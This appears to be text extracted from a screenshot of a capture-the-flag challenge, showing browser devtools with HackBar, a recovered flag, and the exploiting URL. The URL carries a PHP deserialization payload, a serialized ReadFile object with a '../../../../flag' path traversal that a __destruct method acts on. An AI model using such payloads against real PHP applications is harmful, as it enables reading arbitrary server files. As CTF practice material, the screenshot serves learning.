 __destruct read ../../../../flagfile.
flag{86ff62e0-69a7-4f46-a31b-7df9c027894e}
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://c8d09aaa-23f2-446a-8657-89172ee937ec.node.dino209.cn/?usr=O:8:"ReadFile":1:{s:8:"filename";s:16:"../../../../flag";}